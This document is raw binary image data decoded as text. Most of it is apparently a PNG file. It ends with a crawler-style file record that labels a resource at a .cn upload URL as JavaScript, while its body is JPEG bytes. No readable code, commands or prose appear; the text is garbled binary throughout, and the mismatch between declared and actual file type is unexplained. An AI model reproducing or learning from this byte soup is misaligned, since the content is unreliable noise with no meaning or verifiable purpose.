W%�V4mKg`I�RY�KC��B�Xkc�N��l�؜��/���x��9p��Y|�t����q�h]��w-��
���X�Z���eyݠ�88��텀{w�S��
C�5�͓�p�q�M��
�iA�ӱ#����ٱ*q�Ir���m,?�(��M�6���*_�{���M;���Xk�Qڕ�(X�[j�%���c<	�*�)���l�-��|�/�x쀷g).ֆ_\�	����ޖ��I��<v��̜G�sYh%�C��k�As��r (��Ѳ�sgC�;��K���\^�o�x�w.7y쨥6�����r(��i�O�q!���.sS�C5���K����;9�e\���rOcb�P�\*���;Ϯ07��ֽ�t=������@9��\����)��r�M�E�xf�CUǸ���r}��`-x<y���#����.D��T�,�{����t^=�Í\�T����	�ah�_�j�⋊��.���"�{��swuJ�O�����ԅ��#�P��W��>?�>`$�$�챶n��$�(�9R*%��o�or�ß��p����Wi�����B�_�x��Ǡi�e���7�u����c�q�^�n-���O��n�H|���GP~	_����<5�!OL��ҍ+�2Go�U��}4fq�	�s�>��RL4\\���V��A4b9ܸK�;�mU��ޏ��K�<��C�ݿe��\{��2�����t�-����>O�;˙h�+�s���ЬI��o�h��-o�и�и;�/�f#xd�G�(s�Y7�å�g��t" ���AkÓ�=>�&���x��+��9��-��)5_z.�w�93����>��Ek�gNU81�ν���+�~fy卄��s<aE�j���	��%^<ѡ����(�<����� �����9//͆�6�5�c� ��ڂ� �q"o������	�xƧ�1�j)�Y�4�҅q�3��tJ��	n�*�o��h��1;*"�19-�<,�ٲE?��se�%�<��n�/��u�.����T�w?�����S���W���ɐA����Ĺ�^�����ߺ�
�9��Y��կ�/�Vṃ�ܹ�̎�rX��P�3�щ����qd�L/.��AF�gj�8ҸB�M+�J7n�X��D6IFNsj.Dg9YS�h?�\[Ҝ9���a��N�h:����^�fS�.w��;���Kc�qf�k���Jd`3�\8�~q9Gh8>�Q/I�t���wo����x�ÄO?���r��7������<{��}ۈ�ZEp�fΕ;�ъ�Ƀ��c�o�Ԫ��)6�"���P�
��XZ�12	/>��O_�����i�;3�W�up婻놉��מ
�z#�����F@	�y��f��xz�a�/I����;O�@ز�2|�͘�e�%N]9,-��8�ՐS���aߴ�_�Z���0H8����
�9�gP
��L��W�8�h���y͚t���X-at.?�@om[$kw�h,�Ekǆ^jI���pɛFI�G��f�Z�.fG%������Y�������[I�,��8��O9������O2u�9>�������~rB
$�u������W|� d�~~���C�ϑ�uTR�:"�"<�bq[��Ic���	�)���\������=߳<~��K��T*������3\�|����r����|��n��3��ɺ�4�C��܈g3l3����ƪ��nk^�3n�i�k
)-�G�r^�(���1�,9��c�*w��t-��}.��|��Oi��R�u�]My���������ԜG�YR����˫���
O�Dܙy�ǟ�_}#����X�,���Z$�n*�B�F��$���07a9���+�b��a�&��x�@Ak������^���(	�ԝ�����y��!��8N���`l�����9k��0�	���	�j�sl:&�%��v�9*]k%�@��^+.�)��i3cY����eˍ�ն���s��7��)��sd�ۅQ�B0V��o^�x���OH�֫��Q!�fx����X��r��.^~�~b(�<���/�_�-~�[��̱O�2��5�5�}�s.$TC�9T
%�H2S4K{{-ţC
8<!ys�0K7g8�.��Ӭ�5��� �1k��7�DUѣ'98[�L�ɡ�4�TC�S�7�؄�Ԅ���,�L���[����猌M0=u��w	(��km$��d����5��ܧ��|���zϰұ�oh��k�=�q�|F�������T�u.�SW.��������I�@w��4��Qű���9�VrF�>S�簀���f�H�8<���!�7?��>E�����~�3h'���t��
��8�ڱQ��'(��ָۉ�.�(aH� ��Hy.��rr�ZW�����}M)�f���^�K�$\���އ)�s�%�Hfgc){�HR��Jy|"M�����k�2�{����R��f�+%��t'B����Q�
��jX�h޼��ѵ����MC�|X�x!��I�~$�>��I��}���S���_<�����;�M:7bҴG�7���2��ަ�jl���'x��_�w�y�/��cI(�	���)�{oĬ�ꭩ�HP�HJe�hC��I��>nŚ���~j	}A=��<­�)�,X�8��!��q��� ��<w��c���yb�/E��Y�S���y���đ2����!��-�+�0X�@3���HX�x���v�Kc���b�w%#� }A�H���WZ�fE���fI25�q���?`���������M�r�gl�ML��Q����HE�ܡ�|��^8��_��S� ��0���q,�{<JOB
��c�n9>!�xs�n{���<%O�Ir�@!�Ɣz�Ue���u�<��"NPTCI�s�;������)�����*��djf�@>xqi7V4o������L�*�L*�+���M��h������M6����V���A{e���b�zh�@g��e�߾����9׮k�qtvh��V'�Ѱ�hX��)\7����#�<^��sk�r`�/��� ��aey�sϱ�42�y��}����o���g���k,��ɸ�i)KRϰ����p�]*Ǩn�)@z�O^,Q���$�e�k���*��g�q�~�</HR�����:��i��hx��/9�1=��ʌu$�=�i����j����9�����s���Nb��3�'O>��Y�S�Ap�}ϱ�8���>���=Z=�ԣV�LOIF���*����<v�'*K��s��r(��+>w"�κ�[�l�M��\�N̡�9^��_>%�������K�3miF0V�{B���FY0=�w$��3�&�����x��xd"�xh����,�pd��Ȥb���w�甹�hS���DT��8K�TR~ޛؚ���d������}��`CF06�8u4�KO|���ĞL=phB���jV;�#�<ah�=����>x{.�ZmX���L'ܾ��t�k�K�p/��r`	h�}����w4=�qhBqbzw}5�F�kI88�j���s�����{�b��~>�����}�_>�8x`��r`D��?"��7.d��F̵�)IVK��ac�!⺙��Í26��Վ�Y��S���tǸW:�i}eb���I�����~i���i�v6����,���f����G�����jV$��%6V|�Q��_�'�j���N���4�����J��V�|�e�Y�sNM{i
N�X9�80"�*�z䦳d��/T���l� �T�Px��7*����e�JO�i��v;V-Ҝ<���!��(,m~v9cfDr|Z����%��\H��=	/|)x�ϑIš	�`�NK.Ώq�3�.�J��D�jK�Je;�0Z2��f���>�5%����7W�M(��V�{��X����]tinY�4����,�e��m�����7rV��ϗy�%3�ۆ~�0�� %�xYlU�9�<H.�/SHw�}�9M�xQI�$�аo,��d�����K-e,�j��_/�ε*�~t����x��g�!����	*��iqk�s�N<�g��U��7�񥓟�o]��ɚ�U�|lV��a��1�wT�0^X�+L���G�~��po�Ձ����rέ��,d�*�	�����E�S����c<~�ʱ���=�3�޻����\��#�����?񩣎�m�.Y���>s�8�Q�Y����%~繐�/��5R�x*�^KӬx����T�TW6�'���;B�z�}�s�s˹�9��s�;�����>��o?kyt�)�7���6/�ܝ���27�1�(�r)�{f�mK'�򀛛M�(��\?Y����Jm��r�ߟ���z��f�&���_y,�"�Q���-#���M��*j��ka�oe9�{%-�I��a��9��Ꮽ�Y����ў=(������1q���ڭ{����d
gֵ��Xfx���df�0Z�Q%���%����m�āU�ο�(7i�Z���Wt�tY��ֿHj��nk�z�Z���LNV�w� �������C�޹ZC�o�*�{t�͔\kh�1<^[�����8�k���X`�kXn�����s�2n���3Q�_}دl�S���f���gx����F�p�,P�?�W��[�>�Yi[���M8*�z�e�}���� �䁞��74ז^
���Oȫtq�x�A��ck=����w	6G4\�9&܁��S��"��;��Rċ��[g�b˟�"�������׸ߑ�\�0<�OrhB�8Lêf�o�������m�k���u�'\Rr}S2&΄e�g �]C� s%����������_tY��1�ŋ`e�21�x�ρq�TC��1dz���n
������fע3�T5�3�[�<�z���B���
?z��3��7�/qf��b�w6%��pO��W?8}����B�0X����OXֺ�%�£b�� ,bl��l)���Jl/ ՠ��+���;׸p7&]}��9�ݧ��Dfm7	(�+�1^:�'����rr���T�O/d�u=㋏��t��S+VC���8����IR
8R�qzz�����b��M+n�޼���j�&T�d2"���O
�h�p;�4���,���+�����y�bF���
k�U��+�w�d�pď�b˚�64ז�4[c��j�b�m���sg�Q&�v��M��x����pU"I�9a�|��%Kܲ9�6W�G�g,��,��z���D��/�C�6҇a2������7��|��$�50����w�w.%���o�9�|_��I���xc��W3F�AQI�������asQo��dІ۷w�u�����6� �Y��xރ�Stc�Zː'�����_�G?X��,���B��b����n��N΍������f9A[��-���<�?c�u�W�&_6>i�ڱ��@r+ip��&�/��!�q��<f���d	7���X8p�0��	|O��ݹ� �Ĩh��O��'�\o%��8;�86�h����TëW3������rF�k�W�#��X޾lygs�G�5cs�x0`ta�6ѵރ��y�}�/.'�s.'��h%!�k@��D�� �!V!��?ͧ�}�=�u9�JM��$�f�����]n`���E����"��(莶��U�w�N��v��!�Ίج��\����nη���#�Vk����pwy�ڂ���+(�I	%OP�^[�c��$��f���Az�<��y?�g�paI�7�H�я9��(�  e�*��HQY�ȣ�W\�����
�s�< 	}���Gz6I����k�f�Ȍ��a�/�Y���l�;^�}S�Z�G��8k���i
���pUTYϛ5������y�a��`&/�pe�0O����j�x%!�w��W6�Z�X�Vʊ��ù�{>�]�ӳ��I��j$�)^8�82
�ֻ��y��O����!�
�Z�z��r��g9��L�5�dA��2�@���g�#8:�P�s��O�;�|��������LI�^���x󍄍��}��>/�4wh�Tù[	o]��&?Q�_>1����ZX�X�mj�OI�M+>�����1�w3��hD4�]r#ȭ@�7,��+%:�)�?����<	u�Ĥ���)�	~Hb���g�'����PX7 P��TI@"�>@��?y9������(�7�A����k��i����C�G�������]��:��h
��A*�s�3�;�}h�$���	���QR�$��s����m�D��}$��k��������`�Ѻ�Z���,�ҷ:���_)S��|�{-�F��yX�`󽽭nbYm1��2���*g�Zl0��u�	�EǐdN�G�z����z�6�RE�T����S��@7X���LZLcݽ�������E� =0>�i��w�Ɲ�W��=?��٧�s���a~������O�<s�����.8<n�����珧����<��d�@�qB������)����'���Y�ܹ����\+n^�ɛ�Zx��<?���.Ǽ�x�W�
y��hE��[72���^-fжD�d�v�߽2���˧C�i��v�����o}��ﾰ[��Y�$�w�͕�ku|㽔| )�5��:U{��vC��`i8N>�i�<5ãc��|�p��ц�vy���(�%��(v����a��S�L�-�ZlY����Ћ��!��=��>3!(��[޼�5cv�in�k�_��v��۱ƱE��4<� u�Q�ʼs{9���̤�TYpcِ�O�ѷ��B��pb�c��f�$�K��������t'G���D���t����R1�:.��Q�x����G��R*��v%�=��s�<��u�t��#���~�:��WoI�C?v�n��/�����@��ƙծ��a���
g&��G�.;9uAD�ޥ�ަ�N���=K���Z-럿���=��#�[!<m���>��\�:��G�)J����S�=��(�$�4#�����[W�������؃.��k�oX^�d&b}i�׿�=6��:+���`�r�rƣ���*6;�w.&\���v-A�'�r�l�{��X<�NÍe�>H�f��_(��C�;2��S�d���CIuR��)�{e���&�#j���}�W�x�*FJM���}�#O~�����X�cuE%�1&� +G����'(����1������ �-�7����'>�ͳY|�?c,�uCs�rF`k���)r���ۢc�ԙ�S����q�Ѫ��g}L&J�'vm�JwW4�jB9̍;�c�o���Y���vQYz.C��B�<p�F���'#���{L���2�[=@M�Ö��Ci��=���ŗ���,.�Y����6Id�AXx�չk��Q~����Ӈ'������N�&����9��,�LVs�̴0V�����ML������fmm��4Ҭ�u��x���شG��8蹣>��eK%Vܾ�%����N+g��qɜ�w�Q��D���ǟ�7�47���;��C��>�D�m��\����;�����͋!�c�i��tU�f��V�8�|�Nr��*��{cfC���C~�����\��uC�o85R��Ә�3��	ÌR�6�y�Vd��]���>Ex�9N�4?F��g�	=��g�u��a=�IK�����������Oĩ�V|m�eW�Y�64��#UK�F�s\�j���W���ھ�5YS�W����@;�p�uG�d�"���ޒauI��nPF�L��T^ ��4����n��DE�͗Jd�ıqE� ���4;�;73�t����μ���-�-C��(G
g$�d���<���WAl|�4<Ut	Z�!���DR�l����ږõ�u�M��=w�;��`�=��G�����?�E��R�ON���(�}C�W[s�w����?yo��݋��<D��z6�����z���������{n�h�wY�s��9��#�x���F�1.���z�T�0���\�.OL��Є���
?=�0Z�/z|념�N{s�Y�Ӯ�RJ޸�����l"��>�>���\�W�7Q	6(��r����~��y���q�81Z�]IJR�r�R	�*�J0��r���E�+��(��IN��캉�ʢ����[�=�����p�Õk،��ܞ �U��(�_9P
��_O	�����h7V;1\Y0\^Ԝ�Q���m����i��g1^�X�~���]q��-����7+(�%����UK�r�����ȗU�Ձ�w ������춫c
<�>R�,mmp�y_�=s<����k�*9��t��<�@��LtB+�]'v��gG���	�u3�޺���bd��k�&���!G�=�tl@����v7����w���nFڷ�����}�R�J�<xc{-caiS3^D{Qk�LC�3M޾�Kk�<ω*!ύË9�'-m�[9o~���
Q`��	J�Ic�D5	�pV_䉑���0��̓lfM��"�tt������4I�377��������S�2���Ȅ�_�����ހ���OցR5ė�x�OH�����:��������V�/�K��ۼ����O=w�_9�r|ʧ9�ɹ���]����`K�}5��>��UrU�U~���8;��s��i��<�D.�|��۫˚���̌H���S���|�������IE���r��z"H2�@9P̎�~mY�o����b��kN�mb�@pw!�G��Ӝ���-����sG>�����8�5��3��84�RK��I�OM�4sT�#��u���Ė�5ào��dL5SGiޮm�C�5� E��{�8�x��Y����g<~,�S'}~�����p�<{PQ	�����o�l����\�y�5/,�w?��Wx��ϜyB��p��ǭP	�-i��zTKW���,���/߰�\^�|���˗2�,d�֧᭠L�'#�4�I�jG#��.��Չ<V�s�w=r����O+���O��S�:ͯ��s'�{�Ů��ڵ�?��_�A�dBݼ���e}��4I}�,'�RzyJ;�A: ���K��Bƹ�=>�D�'+���Sn,�?���)����G=��$�30�9�z��g���|�͘�M�G�� ��e�k�$=N���[9��`�A��	��~*b�������=�G�a�J�j���z���@����]7�hg|)��Y�j�M-��,��=ñ)�Z�%�z�k~�,�=C7v`��MC�g�+�x&x �m�u3��a�ʺ&�I�c��H�/�8�82���҆&�-�ɜ�Z��K1ii0�-o��5H,�mM{`��i��>u,��3�T�\��V�{ �̌$�F��7O�����[T	o�����w�����c'�[�DY[Ǩ�У�b��˖њf�&�t���Y���÷_Kx�1����1�7P֠P�,�x��St���A�"�W�8;�F>���+��n�#(OS����'ٷ��:������}��ĖW�d�����ZL�2�Q�X��������c�b�@:RmR$1��h���h�g���.)�^�11-Ʋx/g�����N*4B�#'B��H*O��*��7f���;�'��fB#�4*ރ����κ�� ��$�H�=�s����.�9�x�Tȱ�mX�r�P	5��-�I���!�-������-��
��]�t�8X�P�ZUR�<X�Ns��{�́CH�^5\_�,�厕�e�����j[T$�/�V��S�!�t��͛｝P�BA�X�\p��ϾI������j�poYcs�x=g���k�P����^�������vpLE��L�k9���w?�♀�c�w\�ua�2Rq������������޼��(�d+B�ʛ����߹�_=�ԣ�A1��V���ߏ�n��=�����2�ho��՘������-ʔ�>s��>��8&���}l6@�O��r���Z�\����7�P���z���g8st�/��ɇ�|�\�:���K����혬k�>�'h78�|�f��q���%%��X�322��xk�03��y�{���Q�ox�ߐH4�т���c)���ex���'+H`�p�,�t��i��1��4�^���<r�rㄥӇ���l�󛚃c������Č��[n���+hq������'=^<0^���V��Q7�(7p���ǖAynȭ�%�i��c�3GG�<7d�
<��U���N��4��jڛ��g��Վ��Z��o��+�|X-�Ϣ�`��
�@�/���Ƽ�1l�����ay��I��hB�����;�:����t^�64���Zn���(���>O����ƶOrGI��Ռ；��a���L��}Y�N�׻���7��ʕԻ{@�04��;?���:�߃�/��{�=x�\��h,���eNM�O�~�2:�坛�j�+��z/CJ�Q�K<5����(����u�N\/���	�5�U������;��Gy������18�1��w�L��U�߾��ܼ�`R+B	��-N���he����Z�A=R�T#jQ%-�r�0���W����UV�]�^x�{�9R`�k7c���<:������;]�HM�9p����RΏ?����1�W2��e��zΠ�x�;}�j�pc���;����}�Q8��0h�\��)Mr��i�×�|��1�d���o<0�P[�g���9͊���)\��R[���d��5ȋ����l��$_����'&ww1Z`=�\����/b��AZ�T �@)����k�gi�!��}���+s�"�˘j�4*a��̌y�J�5�vj�����n������(�ĩ@ȭB��{����_����XX�n-j��d��/b5ɯ>R)9�j�[:1\[�y�|���I���s�jJ?7��O�LDZk��[o��7���8:�,�'w_�Z|�������Ԛ>��Jr�̂�e�lc�E X�����J~���g�L������P0H�ֺ��ϧ���	�?J�~��)1.�k���0跐Y��Ns%�0��,�2��(���s/|��>���/��7�1��](�_��v׍H*��h�.���d4Z!c_
<1�(F��H2�,�>�v;���)�z�R����9X�̹��9�z�NV��������Ȩ��j���K��{	�}-�̡��c@���q�v���޺��Az���-�zc�w�L��.�'�����Ci������O86k�Pj�:�ډ�;9�~#�7�%�@��C7�|빐�#���7V5��sǐ2�,y�6�~���f��a�mx�j��-���kËgC�=�S
���m`�kx����WS�!���z�O��2'P���Tc,d���ݽ�u
���hF�������#JA�{��+�8��f�e;\%���|��W4���@=gz$��,i��{/���G�:�sG�&�,h��=�3����u�Ԗ��=��G)�����70�յ\_ʹv;g�vFwUc��j��:!ӂ����beyy���?�_˥����ݵ��Ϸ�|���_�+�O���JD�c����|��:�������S���9���x�����>3#�j���9K��,d�cѼ������W3�]IY_�V�����m�4�6'j�IbK�	�5i�y��%����K��hM>ɣ�;'�ɩ_�� ֎���|ﵘ��S��$��PB33:�����-�l��x6f�x�����xդ�Z�e�)��#��"���(=^�~�G�>`m� �</�����Y���+]><��r'oVb�/љE'`�!D�V�SN�7xZ_�;�[!����Q�#M-W���?v4��<�g�)�D���4o]5�)����AKUql�{.�3���G�GL7%o]�iohn����
,�,��5��͝��`��Ҿ���X��|H�X���З,�͹���쉀#�>�'X����|�_�Y]0D�$51�0f��c��e�ڡ��r&J}b#�g�5ΙYE ²[Z]K�����<u4'�w�X��������z�+7
\l�J,o^���\�M-��9s��ѶW�B�N,W�,Zk�}K �[�7�A�եܑ�H�e��e͠m��/�\&I��Ϗ����Z�>�A�#��k,KW{|W@�K���q�������RnT���UR�����{�~#�o���ofgϪ��7��{�ɦe�����:����w��wf����q�HU:WF8�Ak��Y�ۖ���ŕ��e�ҭ?T_�Y��`�/O��#�K�I���ı�,��)�yNO[�֟�?���D�g�~y��z�׮e��k	７�z�e����H�'bM��}�`G$��T#��s�mH��0��,R)t� �SH������D�(Hد�Ȍ%�Sz�_�/�~����i�� $i�n�N<~�
���������S�r�5M�:�*xʍkr/ްo�ǧf/������w�xe2�Y�B�7�n�k�~K�y���� ��(*���͜��AL[�f�}�r�Z�wۆ��֚a�3����4ƶ��=��5׫z��s�m��n;���H$B�$�"%�H	A|H�(BQ%" %E�`���;F�cc��vۼ�����ׯ_�����g�{��>��3�Η���u�>k���Z�|�)���Hi�g�M��Y���8)I��Wz����x�ń��e`߲v�b�_Q��v�౥<���b:���h�j��
VaQn�~��Ʈ&�+��;�N���K9q��l��ݜ��g�O���s���]n�4�=��R��ɡ�߃8,ws�Ҝ�[���������/�?��v@�NS�Mk[��8+�G	�p�28��\r���}[�{u��uCl��܌ⰆZ�i�O�?�dw��_:������o>�[��$M��ޛ%�+k���{�P����y}����(ma��}�`C�TЗmN$�<<���z�ׇ�u+f�v�+&��Gq`-!�V���fat>��ё@�*4�xǥ�u~x�9εnSyM�a��ڊ�ʨʂ���8�[7��J��ۓ��-<���Ѵc��a��qLW6*>�RΗ/�ܾZ�&��4�d��ǥ�׹���X�F]c)���i���AG��h�����z��{�����=()QZ�����8o1b�l~�� ��D�=�A�rVg���ӀGzOj2N�l���7���*�����Ҋv�h%��xǉ���M�-��g�f�j����m`�I���Y���<����/<_����)Kږw*FC��zUw��\HA�(�h�X�˙i;�3ЙUTV�����<;;w�=�L���WF�oK�Rk�'W��dw�ܦdU���M4J
���,�ܺ�ϗ_���fA�WQM�z=A�	Z+��K�tUəx��7��oǼ�V�b�<�	����#�<pl�r{�x2�D�9�ܡ��|�����+�7s�-��GA�D�AjPZ�I,�g&�]�sz�����Fއvm!,��rai�3m��#[4c˩����϶���?�/4��G��J�뷷����[x��+y�m�����3_�N��<�uT�E3�ˉ�_���c�����2�|t�@?eF+)��kK%E�r���+���3fh�b�2l������pȝ�}�m�v0alA�0�s�ʇX}������$y`5���Jԫ��{���앂/\�y�Ղ�V�����j����6��~�3s4[3�b�1UY =�I��e��=�t8o�#�\ ��F� dy��R�ISaq=*���Xm����J�|��S�_ᑹ��98�^-�t�-.,��Iۃ����[���g�J�X���V�1�#��JϏ��KT�>��d0���`��]R�ٙ�z���B8�yZ�lH>�����%m��[q��`(pN �C��=q��'N��md�Zp�AQ	�g�-qu��	W�Oӟ4pN!S����)���m�:�tB�j���7����rR�t:f%>d������z�E��:�8abM��~�&i4G���jX����ڰ��\�+�ah��N��<v��{��+Ko��������&R4[!��6X�X�`����sja�R7'+�u]9��oͳ=H�8:i�'<�ڣ��2��$�O��q����j���w�g-��_)�&Û��/�[�f/>���
�Bx�H!��G�:Ot����w*~�oR�}�z�o�N�9�з)NSN������g,�<j��
t�10,��A����`4�?1el�e�Q����P�CW�pk���F��^�s�G/h?e85�I����F����z��ZE��y�oy��m�:�vZ0)�PJ"�cP��	&N��#5��h�CG�����[��M�p�d`o�@��2�ɕ�#�ƺ1���r����K.��ge�-�Ԫ#�i��L7ֆl�o2��t:<~�8�󳘸��a��(@b�[���_�Ͽ��k�_���!|`�,J��8w2<�l�p�#/<�{"��l�V�΋ñ��]Cb*�%�f&,wǜ���LA?W<vb�Ǐ�0�rlF`����Xd���a�?Knx��d�;W����]��Xg���+���}Ddg�85�Í�JǤQx�JaԄV�M��ڀj�$ўF�`���G�����{	H�sx<�fs>��6��7��?����� �gy.��R�l3'�B�_����N���?1d��U��n·� 6��av|v�?|�0�p�8�U?�$ۃ�Y��~�3���֪�cs,��v�#o��+zmӇ�	����w��o��X}L�R�8̷RF�~�n��ހg�^�?�4=���
�O^%���	2��j�F�.Y��q��y籈i���k���{w��Ѡ�Q�Qi�������pD�DC�l����lth��͎��N����\�>N�UH,I;�j;3�8%�Y�7+�L�H��Ħ��m~��U���Q���&��Ļ
�E���9RH"c�"�6
�%�y*kq�"�C
A�eQP9�a-=I��8}]��<RY�C����y���y��Opw�Bt�4/QB�LD�,��+o\gkc���E.�?�l�C�����F�&e�
no�䏞��9b8Z���?���?�ъ	���s�kֆU���I=Wo�W^�����Iu�xbi�X�(�!|AQ�Z��4�E+O3M����ƝC������ɤJ1�b.�����@��+�T�C�M�z���(�fen�h�*����|��g��q|q�N�1�期�ƻ.]��1�h���I��)h�%����Z�!���X�]��L!���!k�B&�dwὧ�X��<���lN��<��x04���D��TB�m�G�)�(��R��yY�����_�͏}8��0=�ԕ�B��n��Ƌ�����k?���=p�H
E#��?��K��e����Μ%�T���˔��y�n��7O�JH�����m�ి��>�=ƢI$���)Z�ʜ�I��h�fB�(�J�t�Y���j4�c��
e"L��q�����k�.���X`��06�-V��#_�Z�����rb��]��;N���a� �»��(ʪ�����8<B+�1�2�^H��%��U��ZS�e�F��;���u�T���H�ě9zY�Ħh��^���Vp��kkwёDxϣ�^���UR��yH�VxW��AX�p�}��+�p�ǟ�˒o���v�n+��
&Y�H��C,�a&�3��cpf��l���҉K�s���	%)*$@H*�T��YrUi���*fc��OX��8������҇(K
�ԁ]��A��y��.�z@��ť�79s|��V��p���>{���,��z)���Iᑢ�H��H*+�!*��Nt���<$��2��#���ĵ�Q�
Y�ք��y0�S�<ʱ�r�k]J�֒IY|�˗�����O|�ո���n1�_th*q�<�[�����?��~�������f<rtϟ���sm:+���R��:���bMF��el�ٹ~�ᨏ'F���[^j�iM�
z�b/�X���no@�Idܥљga�C�Ѥ�l�i�IL�0'".b��4&�,��Wnq:y�o{���"#{��M�Ms�\�[f�1o?q��N_��LNA�êMeR�0JRI��!�R��9ZKT��J�Eh���p���qh�j+�(�
i�Q"x� 8a��B�˧��\�?���co��w���e���8?ǩ�+��t8Y�h-p>��և͚�%Z�9���3M^r�N�,eQ�A!A�9��9����]�
�rP�=�{
x��B��u�I ��t,Q�p���R(�2������C��%��m S�@(��(���6�f,7����Cy�eJ�f���a�x��G�2��]�N8�"2ڭ�',�W��,Uݾꂑ�2��c�p�,3ᜏRdF�{�uYG%5p%D�`���!�"Th� ��e��g���������϶����ߏ��Z�/��_�����3?�K?~�N�ј{�A�X��O`]� ���$���������;�,�uF�&%�n�/�\�8P9�l��Y��3�c�%ff�mw���cL�EbE���FEqh�-2�I�����>����g_�_�a���l��kb�@�=Nv��ԥ}�,�F\�s��n�S& '��},�g2.(��8n�g-��PJ���Z������UY"D`s�4'�eE��)�R����j4�^�T�x�s��-n�o�����s�.u�ﶉ��f��
��)��ޣ���+"�X��o9L��k\��Ne+���{���	���z�j��C�_���:��!)�l5�A���hJIv���B�୥�ﵞG($J��3j0W
�.�ƒ� H�Jh�<��fg��8�h%1�X��Yb�DJC�hҤA1Q�x1��I�^"e������t��[����f�O]R�HB���8���Ϸ���*�=�.D�쫕������|�������t��)1ߓ��[�o����ȇ������G�ߟi��D!=ޕ4����jE��&Һ�@;��b2��������복��nBY*f�d1j`]T���b�vD:��.�+C�
������3����}ww����B�40��R�op��FVF�ǚI�������N�m4Q���̩�Zn!/+�s�IL�����,J�֨Z�]��Mh�{PxD�����H ��u��cJ��Z��t8ܸ~���m�bua�S'��87�ֲ^
����i�B �ӋP�C�.8�E^�8q���Y�����DݰA �!�Tx5
n�
!\M�@(��h|d��F�ub�E8����t��e0B�gBf�Ą��!H����t�=ڳ�{H��\�-U9!+q�(�1={H��D�Di�u���jy�lS���n�^*v�Ԑ����|T�B�$���~������pI�|���{�����m�[�������{Vt�f�1�����o_y�����tWNi)u�J
<n�Ȳ�ψ4(9��G��-4f8�Z�1��<)(��{���3\XIV�aL��%3�Y�͔I�g��F���c|��p���-�qL�6�RRZGYU8�P��lD�Q�Ao�`�d1���6#\�!�b�8��
�J�	h��6�1��Zidݕt��Ӈ�<0��a粞��b�R%\hlњ��ܼ{��q���W��%&�K�\�x�ӫ�&�*s��k!���9�C��CX(ke���8R!pޢ���~7[QW�7�>��
��'<um�m�/�PNt� ��վN�����!�6&�*�Ls]��A�w!=B����2U.�OF��0oq���1;����y�OU�nLE����|g����ٟ���s�w��"S�)�>3���A��+�/C�5��P�yH������Y��SoN�i�����
>U���(@*�+�F/_y�k����܅3'^�^u��Rt �4I���>�������s��>�n7�Q�q���qƨp �qz�� /��"e��"Xh�T\�q�Q4bCS��^0.���bY��k7����c$�r(a�ql�����ʑO2��(�PJE��r�F%���I���h�4�M"%2(����X����gZ	��(!Np>�v�����a�{��瘝
��w�0�Q� ��p8�|�/~�yf纴���4R�>���]�s�V�E>�U��1
*�($�"�)R$5��gE��r�⥮t��/������%�i�ԸX�y�uGF"�ӟ>�&�a�ak�^H������l�8
�EM+
�W	�t��/_�"_�=��](i�4�֍���$t�-�-M�S
7�d���e��2����ms|�'矠��qe	��<�{9�����O��9��wSt�H�F�Z{��>�-�T��z�_��K�������S�����߷�O�Fڸ�я�>�Ї���{�;3{�A<�/('%�uQT���#��V�^����"�NPy����)����-���dL1�rY�_Y�R���YO�����*�C�L�����Q٪V�`A��������,&�s��BO cT`29/)�*�r2p|�-kbQ���6x�҆��y�p.�4F	p��/��o^{���6ϟ��g9��J3�Q:x�����"L��:B�eC|l$J��K�V@�R:� �`0T��w���-B���Pt*�S6]���50�u�.����$�!D� �E��W�)�����WM�n!�)ak���b)q3fT����[o~����\}�K|�/#3�e��wH9�Y�C��X4��3<أ�nrbi�Fܤ�g�4p.�y�$k��5�T�{@���צ�Z8?ud4��R���$J)�ee�~�+�x�}����k���/�� J)i�˟��O~l����}�m���nwa�S#J���i�a<�PJ����-�XFG�q�21U��~�&�w�2G�F#\Ej��i4RlU�gY��Tޣ���SU��� �`�|M��>
Y��^Ƞ�U�����#��4�m�R࡬�Eӑ��+%ir)��(1� d@���&;�s��Z���Σ�BI����n\c�`���Yy샴�MQ����{����Csz���;L�GO���D�xΆ�w
 y@��6���c�����XJ��xz/��_��Q�*<x1�p�$���u^/��nOd"��<Z��!�=�M���BԠd��Z����&�����������n���7��N.q�t��N菇tB�%�{��*�՝e{P���gvn���Y��!�|�*�K�T$�A�oC#���O�.����{�������"���fU5�r�淾�����ʕ�x��si�+Q��%�\O�ƿ��O}�WN�{��{��0?7�{i�����'He(m��Kb���'Ya���bws��N�h�gR��C��R��Zᄧr��KҴ����h����8�e�q������)}�$�~_&x"E9�?'M��M^���	XgȲ�'�����vD&!���Rj�bH1c�%��FCvww����U���Oqle�$�I�&�"\)p�B*�2�sB�����BxK%����/��Kk��u�� a鰮���^e�]�GS�d�9����-��u�P$��F�x��Y���P���C�}+�h��噥�a$B����KyO�!L P�Ji:m�KW�ħ��$�q�v��6��J�Z��[��ZH���,��QVY �XO9��.�v�>����#4��A�rķ���<ͦ 2q0�"�Ǽ�/ң���̽��\=�0�x�R^*a{������/<��k�����+�������W���KJy5N?����������������w$�نE�K�b~ic$��ܼ����:���(Y2�5�f��Y=F��L!� Ă�$G)���#k�68����&$��"���"/�k�jd�Bb��v�)m0�@OzB�BUT�CM
\s�U��t��!�F
KU��TeEl$^9����mn3�1Z������,�v��0��@X�P��Eˣ�!�B��?)AN�� h��$Z����V(�(m�O�vs�����Y�~�．8�^ ]`�I�kF����*�0:�,���Rʺ j��N�x��]�P���M2�;�_g2�Ѻ����JVDMi=�n���4�]o_aq��Q��X�m�|�1��9�Jriv�������*ay�K��c�Y��b����\ @!B�����B�j# ���㩿JJ�^Ji����;���_����r�w6�v�{��;<�+���k��K+�8    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260114/0cdd34e4-7be5-4ef1-86b2-8cab51af9cc5.js
body_size: 6552
content:
���� JFIF  H H  �� � 
	

��  � �" �� 7             	            ��     �4S�e3��kfq9�j)�|���W�m!��]����_*Y;s�7��S��o����Xڊ?+��N��a
����{)�0},�i�6���5�}�OE�l8�+��iOXz��v���9�~{���ʏ�f�1����+��7.]!��|�wZ�O��m}X�_�%���z�P�p`�_�����'Ja��3;N
